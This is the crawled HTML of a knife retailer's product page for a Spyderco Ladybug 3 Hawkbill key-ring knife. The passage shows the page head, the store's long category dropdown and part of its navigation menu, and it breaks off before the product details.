

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/key-ring-knives/spyderco-lyls3hb-ladybug-3-salt-hawkbill-key-ring-knife-1.875-inch-h1-satin-serrated-blade-yellow-frn-handle-17933.html
body_size: 22373
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Spyderco Ladybug 3 Hawkbill Salt Knife Yellow FRN (1.875 in. H1 Serrated) LYLS3HB | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Spyderco Ladybug 3 Hawkbill Salt Knife Yellow FRN (1.875 in. H1 Serrated) LYLS3HB | OsoGrandeKnives" />
	<meta name="keywords" content="Spyderco LYLS3HB Ladybug Hawkbill Key Ring Knife, H1 Blade, Yellow FRN Handles" />
	<meta name="description" content="Buy Spyderco LYLS3HB Ladybug 3 Salt Hawkbill Key Ring Knife (1.875 Inch H1 Satin Serrated Blade) Yellow FRN Handle at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/key-ring-knives/spyderco-lyls3hb-ladybug-3-salt-hawkbill-key-ring-knife-1.875-inch-h1-satin-serrated-blade-yellow-frn-handle-17933.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=17933&amp;l=product_detail&amp;c=46&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
